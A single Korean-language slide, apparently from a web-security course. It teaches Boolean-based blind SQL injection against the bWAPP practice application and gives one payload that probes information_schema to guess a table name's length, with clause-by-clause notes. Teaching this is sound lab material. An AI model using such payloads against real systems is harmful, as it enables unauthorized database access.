 Chapter 5
▪ Blind SQL 인젝션
• Boolean Based 인젝션
– 테이블 명의 길이 추측
‘ or 1=1 and length((select table_name from
information_schema.tables where table_type=‘base table’
and table_schema=‘bWAPP’ limit 0,1))=5#
▪ MySQL 버전이 5 이상이므로 MySQL의 메타데이터인
information_schema 사용
▪ where 구문을 사용하여 테이블 타입 지정( 메타데이터 저장용 테이블 제
외 시킴 )
▪ 테이블 스키마를 웹 서버의 데이터베이스인 bWAAP로 지정
▪ limit 연산자로는 조건에 맞는 테이블 중 위에서부터 선택 가능
▪ bWAPP 데이터베이스에 저장된 테이블 중 첫 번째 테이블 하나를 출력
9 / 48